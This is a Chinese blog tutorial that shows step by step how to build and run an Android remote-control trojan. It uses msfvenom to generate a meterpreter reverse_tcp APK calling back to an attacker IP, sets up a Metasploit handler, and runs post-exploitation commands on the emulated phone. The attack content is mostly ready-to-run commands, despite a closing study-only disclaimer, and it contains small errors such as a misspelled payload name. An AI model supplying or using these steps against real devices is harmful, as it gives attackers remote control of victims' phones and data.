手机木马远程控制复现
文章目录
- 1、环境搭建
- 2、生成后门
- 3、渗透攻击
- 4、后渗透
1、环境搭建
本次实验模拟的是msf,所以需要android模拟器,这里使用的是雷电模拟器下载、安装后进行环境配置。
点击设置>找到网络设置:开启网络桥接模式,IP设置DHCP

桥接模式需要驱动支持:点击安装

2、生成后门
Msfvenom是用来生成后门的软件,它于 2015 年 6 月 8 日取代了 msfpayload 和 msfencode。使用时可以查看参数文档。或者在kali中输入msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options]
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST= -f exe -o payload.exeOptions:-l, --list List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all-p, --payload Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom--list-options List --payload 's standard, advanced and evasion options-f, --format Output format (use --list formats to list)-e, --encoder The encoder to use (use --list encoders to list)--service-name The service name to use when generating a service binary--sec-name The new section name to use when generating large Windows binaries. Default: random 4-character alpha string--smallest Generate the smallest possible payload using all available encoders--encrypt The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)--encrypt-key A key to be used for --encrypt--encrypt-iv An initialization vector for --encrypt-a, --arch The architecture to use for --payload and --encoders (use --list archs to list)--platform The platform for --payload (use --list platforms to list)-o, --out Save the payload to a file-b, --bad-chars Characters to avoid example: '\x00\xff'-n, --nopsled Prepend a nopsled of [length] size on to the payload--pad-nops Use nopsled size specified by -n as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)-s, --space The maximum size of the resulting payload--encoder-space The maximum size of the encoded payload (defaults to the -s value)-i, --iterations The number of times to encode the payload-c, --add-code Specify an additional win32 shellcode file to include-x, --template Specify a custom executable file to use as a template-k, --keep Preserve the --template behaviour and inject the payload as a new thread-v, --var-name Specify a custom variable name to use for certain output formats-t, --timeout The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)-h, --help Show this message
启动kali,在终端输入命令:
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.204.158 LPORT=5555 R > hurricane.apkLHOST=192.168.204.158 //这里LHOST设置成kali的ip
set LPORT 5555 //端口设置成生成木马所监听的端口
run //命令执行

将生成的文件复制到自己的主机上,然后在雷电模拟器安装:

回到我们的kali,启动metasploit进行攻击。
3、渗透攻击
启动metasploit
msfconsole
metasploit配置及监听:
use exploit/multi/handler //使用模块
set payload android/meterpreter/reversr_tcp //设置攻击载荷
set LHOST XXXX.XXXX.XXX.XXXX //配置kali的IP
set LPORT 5555 //监听端口要跟上面生成木马的端口一样
show options //查看相关的配置情况
run //执行

在模拟器运行木马,进行监听

4、后渗透
sysinfo //查看手机信息

ifconfig //查看网络信息

可以输入?获取相关的命令进行实验,这次手机木马的实验就算完成了。此文章只用于个人学习分享,在实验时,可以自己用手机测试,不用故意发给别人恶搞。

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!